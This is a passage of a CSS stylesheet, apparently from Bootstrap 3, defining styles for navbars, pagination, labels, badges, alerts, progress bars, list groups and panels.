.navbar-fixed-top {top: 0;border-width: 0 0 1px;}
.navbar-fixed-bottom {bottom: 0;margin-bottom: 0;border-width: 1px 0 0;}
.navbar-brand {float: left;height: 50px;padding: 15px 15px;font-size: 18px;line-height: 20px;}
.navbar-brand:hover, .navbar-brand:focus {text-decoration: none;}
.navbar-brand > img {display: block;}
@media (min-width: 768px) {.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {margin-left: -15px;}}
.navbar-toggle {position: relative;float: right;padding: 9px 10px;margin-top: 8px;margin-right: 15px;margin-bottom: 8px;background-color: transparent;background-image: none;border: 1px solid transparent;border-radius: 4px;}
.navbar-toggle:focus {outline: 0;}
.navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px;}
.navbar-toggle .icon-bar + .icon-bar {margin-top: 4px;}
@media (min-width: 768px) {.navbar-toggle {display: none;}}
.navbar-nav {margin: 7.5px -15px;}
.navbar-nav > li > a {padding-top: 10px;padding-bottom: 10px;line-height: 20px;}
@media (max-width: 767px) {.navbar-nav .open .dropdown-menu {position: static;float: none;width: auto;margin-top: 0;background-color: transparent;border: 0;-webkit-box-shadow: none;box-shadow: none;}
	.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {padding: 5px 15px 5px 25px;}
	.navbar-nav .open .dropdown-menu > li > a {line-height: 20px;}
	.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {background-image: none;}}
@media (min-width: 768px) {.navbar-nav {float: left;margin: 0;}
	.navbar-nav > li {float: left;}
	.navbar-nav > li > a {padding-top: 15px;padding-bottom: 15px;}}
.navbar-form {padding: 10px 15px;margin-top: 8px;margin-right: -15px;margin-bottom: 8px;margin-left: -15px;border-top: 1px solid transparent;border-bottom: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}
@media (min-width: 768px) {.navbar-form .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
	.navbar-form .form-control {display: inline-block;width: auto;vertical-align: middle;}
	.navbar-form .form-control-static {display: inline-block;}
	.navbar-form .input-group {display: inline-table;vertical-align: middle;}
	.navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn, .navbar-form .input-group .form-control {width: auto;}
	.navbar-form .input-group > .form-control {width: 100%;}
	.navbar-form .control-label {margin-bottom: 0;vertical-align: middle;}
	.navbar-form .radio, .navbar-form .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
	.navbar-form .radio label, .navbar-form .checkbox label {padding-left: 0;}
	.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {position: relative;margin-left: 0;}
	.navbar-form .has-feedback .form-control-feedback {top: 0;}}
@media (max-width: 767px) {.navbar-form .form-group {margin-bottom: 5px;}
	.navbar-form .form-group:last-child {margin-bottom: 0;}}
@media (min-width: 768px) {.navbar-form {width: auto;padding-top: 0;padding-bottom: 0;margin-right: 0;margin-left: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}}
.navbar-nav > li > .dropdown-menu {margin-top: 0;border-top-left-radius: 0;border-top-right-radius: 0;}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {margin-bottom: 0;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.navbar-btn {margin-top: 8px;margin-bottom: 8px;}
.navbar-btn.btn-sm {margin-top: 10px;margin-bottom: 10px;}
.navbar-btn.btn-xs {margin-top: 14px;margin-bottom: 14px;}
.navbar-text {margin-top: 15px;margin-bottom: 15px;}
@media (min-width: 768px) {.navbar-text {float: left;margin-right: 15px;margin-left: 15px;}}
@media (min-width: 768px) {.navbar-left {float: left !important;}
	.navbar-right {float: right !important;margin-right: -15px;}
	.navbar-right ~ .navbar-right {margin-right: 0;}}
.navbar-default {background-color: #f8f8f8;border-color: #e7e7e7;}
.navbar-default .navbar-brand {color: #777;}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {color: #5e5e5e;background-color: transparent;}
.navbar-default .navbar-text {color: #777;}
.navbar-default .navbar-nav > li > a {color: #777;}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {color: #333;background-color: transparent;}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {color: #555;background-color: #e7e7e7;}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {color: #ccc;background-color: transparent;}
.navbar-default .navbar-toggle {border-color: #ddd;}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {background-color: #ddd;}
.navbar-default .navbar-toggle .icon-bar {background-color: #888;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {border-color: #e7e7e7;}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #555;background-color: #e7e7e7;}
@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #777;}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {color: #333;background-color: transparent;}
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {color: #555;background-color: #e7e7e7;}
	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #ccc;background-color: transparent;}}
.navbar-default .navbar-link {color: #777;}
.navbar-default .navbar-link:hover {color: #333;}
.navbar-default .btn-link {color: #777;}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {color: #333;}
.navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:focus {color: #ccc;}
.navbar-inverse {background-color: #222;border-color: #080808;}
.navbar-inverse .navbar-brand {color: #9d9d9d;}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {color: #fff;background-color: transparent;}
.navbar-inverse .navbar-text {color: #9d9d9d;}
.navbar-inverse .navbar-nav > li > a {color: #9d9d9d;}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {color: #fff;background-color: transparent;}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {color: #fff;background-color: #080808;}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {color: #444;background-color: transparent;}
.navbar-inverse .navbar-toggle {border-color: #333;}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {background-color: #333;}
.navbar-inverse .navbar-toggle .icon-bar {background-color: #fff;}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {border-color: #101010;}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {color: #fff;background-color: #080808;}
@media (max-width: 767px) {.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {border-color: #080808;}
	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {background-color: #080808;}
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {color: #9d9d9d;}
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {color: #fff;background-color: transparent;}
	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {color: #fff;background-color: #080808;}
	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #444;background-color: transparent;}}
.navbar-inverse .navbar-link {color: #9d9d9d;}
.navbar-inverse .navbar-link:hover {color: #fff;}
.navbar-inverse .btn-link {color: #9d9d9d;}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {color: #fff;}
.navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:focus {color: #444;}
.breadcrumb {padding: 8px 15px;margin-bottom: 20px;list-style: none;background-color: #f5f5f5;border-radius: 4px;}
.breadcrumb > li {display: inline-block;}
.breadcrumb > li + li:before {padding: 0 5px;color: #ccc;content: "/ ";}
.breadcrumb > .active {color: #777;}
.pagination {display: inline-block;padding-left: 0;margin: 20px 0;border-radius: 4px;}
.pagination > li {display: inline;}
.pagination > li > a, .pagination > li > span {position: relative;float: left;padding: 6px 12px;margin-left: -1px;line-height: 1.42857143;color: #337ab7;text-decoration: none;background-color: #fff;border: 1px solid #ddd;}
.pagination > li:first-child > a, .pagination > li:first-child > span {margin-left: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px;}
.pagination > li:last-child > a, .pagination > li:last-child > span {border-top-right-radius: 4px;border-bottom-right-radius: 4px;}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {color: #23527c;background-color: #eee;border-color: #ddd;}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {z-index: 2;color: #fff;cursor: default;background-color: #337ab7;border-color: #337ab7;}
.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {color: #777;cursor: not-allowed;background-color: #fff;border-color: #ddd;}
.pagination-lg > li > a, .pagination-lg > li > span {padding: 10px 16px;font-size: 18px;}
.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {border-top-left-radius: 6px;border-bottom-left-radius: 6px;}
.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {border-top-right-radius: 6px;border-bottom-right-radius: 6px;}
.pagination-sm > li > a, .pagination-sm > li > span {padding: 5px 10px;font-size: 12px;}
.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {border-top-left-radius: 3px;border-bottom-left-radius: 3px;}
.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.pager {padding-left: 0;margin: 20px 0;text-align: center;list-style: none;}
.pager li {display: inline;}
.pager li > a, .pager li > span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd;border-radius: 15px;}
.pager li > a:hover, .pager li > a:focus {text-decoration: none;background-color: #eee;}
.pager .next > a, .pager .next > span {float: right;}
.pager .previous > a, .pager .previous > span {float: left;}
.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {color: #777;cursor: not-allowed;background-color: #fff;}
.label {display: inline;padding: .2em .6em .3em;font-size: 75%;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .25em;}
a.label:hover, a.label:focus {color: #fff;text-decoration: none;cursor: pointer;}
.label:empty {display: none;}
.btn .label {position: relative;top: -1px;}
.label-default {background-color: #777;}
.label-default[href]:hover, .label-default[href]:focus {background-color: #5e5e5e;}
.label-primary {background-color: #337ab7;}
.label-primary[href]:hover, .label-primary[href]:focus {background-color: #286090;}
.label-success {background-color: #5cb85c;}
.label-success[href]:hover, .label-success[href]:focus {background-color: #449d44;}
.label-info {background-color: #5bc0de;}
.label-info[href]:hover, .label-info[href]:focus {background-color: #31b0d5;}
.label-warning {background-color: #f0ad4e;}
.label-warning[href]:hover, .label-warning[href]:focus {background-color: #ec971f;}
.label-danger {background-color: #d9534f;}
.label-danger[href]:hover, .label-danger[href]:focus {background-color: #c9302c;}
.badge {display: inline-block;min-width: 10px;padding: 3px 7px;font-size: 12px;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;background-color: #777;border-radius: 10px;}
.badge:empty {display: none;}
.btn .badge {position: relative;top: -1px;}
.btn-xs .badge, .btn-group-xs > .btn .badge {top: 0;padding: 1px 5px;}
a.badge:hover, a.badge:focus {color: #fff;text-decoration: none;cursor: pointer;}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {color: #337ab7;background-color: #fff;}
.list-group-item > .badge {float: right;}
.list-group-item > .badge + .badge {margin-right: 5px;}
.nav-pills > li > a > .badge {margin-left: 3px;}
.jumbotron {padding: 30px 15px;margin-bottom: 30px;color: inherit;background-color: #eee;}
.jumbotron h1, .jumbotron .h1 {color: inherit;}
.jumbotron p {margin-bottom: 15px;font-size: 21px;font-weight: 200;}
.jumbotron > hr {border-top-color: #d5d5d5;}
.container .jumbotron, .container-fluid .jumbotron {border-radius: 6px;}
.jumbotron .container {max-width: 100%;}
@media screen and (min-width: 768px) {.jumbotron {padding: 48px 0;}
	.container .jumbotron, .container-fluid .jumbotron {padding-right: 60px;padding-left: 60px;}
	.jumbotron h1, .jumbotron .h1 {font-size: 63px;}}
.thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: border .2s ease-in-out;-o-transition: border .2s ease-in-out;transition: border .2s ease-in-out;}
.thumbnail > img, .thumbnail a > img {margin-right: auto;margin-left: auto;}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {border-color: #337ab7;}
.thumbnail .caption {padding: 9px;color: #333;}
.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px;}
.alert h4 {margin-top: 0;color: inherit;}
.alert .alert-link {font-weight: bold;}
.alert > p, .alert > ul {margin-bottom: 0;}
.alert > p + p {margin-top: 5px;}
.alert-dismissable, .alert-dismissible {padding-right: 35px;}
.alert-dismissable .close, .alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit;}
.alert-success {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
.alert-success hr {border-top-color: #c9e2b3;}
.alert-success .alert-link {color: #2b542c;}
.alert-info {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
.alert-info hr {border-top-color: #a6e1ec;}
.alert-info .alert-link {color: #245269;}
.alert-warning {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}
.alert-warning hr {border-top-color: #f7e1b5;}
.alert-warning .alert-link {color: #66512c;}
.alert-danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
.alert-danger hr {border-top-color: #e4b9c0;}
.alert-danger .alert-link {color: #843534;}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-o-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
.progress {height: 20px;margin-bottom: 20px;overflow: hidden;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);box-shadow: inset 0 1px 2px rgba(0,0,0,.1);}
.progress-bar {float: left;width: 0;height: 100%;font-size: 12px;line-height: 20px;color: #fff;text-align: center;background-color: #337ab7;-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition: width .6s ease;-o-transition: width .6s ease;transition: width .6s ease;}
.progress-striped .progress-bar, .progress-bar-striped {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size: 40px 40px;background-size: 40px 40px;}
.progress.active .progress-bar, .progress-bar.active {-webkit-animation: progress-bar-stripes 2s linear infinite;-o-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite;}
.progress-bar-success {background-color: #5cb85c;}
.progress-striped .progress-bar-success {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-info {background-color: #5bc0de;}
.progress-striped .progress-bar-info {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-warning {background-color: #f0ad4e;}
.progress-striped .progress-bar-warning {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-danger {background-color: #d9534f;}
.progress-striped .progress-bar-danger {background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.media {margin-top: 15px;}
.media:first-child {margin-top: 0;}
.media, .media-body {overflow: hidden;zoom: 1;}
.media-body {width: 10000px;}
.media-object {display: block;}
.media-right, .media > .pull-right {padding-left: 10px;}
.media-left, .media > .pull-left {padding-right: 10px;}
.media-left, .media-right, .media-body {display: table-cell;vertical-align: top;}
.media-middle {vertical-align: middle;}
.media-bottom {vertical-align: bottom;}
.media-heading {margin-top: 0;margin-bottom: 5px;}
.media-list {padding-left: 0;list-style: none;}
.list-group {padding-left: 0;margin-bottom: 20px;}
.list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd;}
.list-group-item:first-child {border-top-left-radius: 4px;border-top-right-radius: 4px;}
.list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
a.list-group-item {color: #555;}
a.list-group-item .list-group-item-heading {color: #333;}
a.list-group-item:hover, a.list-group-item:focus {color: #555;text-decoration: none;background-color: #f5f5f5;}
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {color: #777;cursor: not-allowed;background-color: #eee;}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {color: inherit;}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {color: #777;}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {z-index: 2;color: #fff;background-color: #337ab7;border-color: #337ab7;}
.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > .small {color: inherit;}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {color: #c7ddef;}
.list-group-item-success {color: #3c763d;background-color: #dff0d8;}
a.list-group-item-success {color: #3c763d;}
a.list-group-item-success .list-group-item-heading {color: inherit;}
a.list-group-item-success:hover, a.list-group-item-success:focus {color: #3c763d;background-color: #d0e9c6;}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {color: #fff;background-color: #3c763d;border-color: #3c763d;}
.list-group-item-info {color: #31708f;background-color: #d9edf7;}
a.list-group-item-info {color: #31708f;}
a.list-group-item-info .list-group-item-heading {color: inherit;}
a.list-group-item-info:hover, a.list-group-item-info:focus {color: #31708f;background-color: #c4e3f3;}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {color: #fff;background-color: #31708f;border-color: #31708f;}
.list-group-item-warning {color: #8a6d3b;background-color: #fcf8e3;}
a.list-group-item-warning {color: #8a6d3b;}
a.list-group-item-warning .list-group-item-heading {color: inherit;}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {color: #8a6d3b;background-color: #faf2cc;}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {color: #fff;background-color: #8a6d3b;border-color: #8a6d3b;}
.list-group-item-danger {color: #a94442;background-color: #f2dede;}
a.list-group-item-danger {color: #a94442;}
a.list-group-item-danger .list-group-item-heading {color: inherit;}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {color: #a94442;background-color: #ebcccc;}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {color: #fff;background-color: #a94442;border-color: #a94442;}
.list-group-item-heading {margin-top: 0;margin-bottom: 5px;}
.list-group-item-text {margin-bottom: 0;line-height: 1.3;}
.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);box-shadow: 0 1px 1px rgba(0,0,0,.05);}
.panel-body {padding: 15px;}
.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-left-radius: 3px;border-top-right-radius: 3px;}
.panel-heading > .dropdown .dropdown-toggle {color: inherit;}
.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit;}
.panel-title > a, .panel-title > small, .panel-title > .small, .panel-title > small > a, .panel-title > .small > a {color: inherit;}
.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
.panel > .list-group, .panel > .panel-collapse > .list-group {margin-bottom: 0;}
.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {border-width: 1px 0;border-radius: 0;}
.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {border-top: 0;border-top-left-radius: 3px;border-top-right-radius: 3px;}
.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
.panel-heading + .list-group .list-group-item:first-child {border-top-width: 0;}
.list-group + .panel-footer {border-top-width: 0;}
.panel > .table, .panel > .table-responsive > .table, .panel > .panel-collapse > .table {margin-bottom: 0;}
.panel > .table caption, .panel > .table-responsive > .table caption, .panel > .panel-collapse > .table caption {padding-right: 15px;padding-left: 15px;}
.panel > .table:first-child, .panel > .table-responsive:first-child > .table:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
.panel > .table:first-child > thead:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {border-top-left-radius: 3px;}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {border-top-right-radius: 3px;}
.panel > .table:last-child, .panel > .table-responsive:last-child > .table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
.panel > .table:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {border-bottom-left-radius: 3px;}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {border-bottom-right-radius: 3px;}
.panel > .panel-body + .table, .panel > .panel-body + .table-responsive, .panel > .table + .panel-body, .panel > .table-responsive + .panel-body {border-top: 1px solid #ddd;}
.panel > .table > tbody:first-child > tr:first-child th, .panel > .table > tbody:first-child > tr:first-child td {border-top: 0;}
.panel > .table-bordered, .panel > .table-responsive > .table-bordered {border: 0;}
.panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}
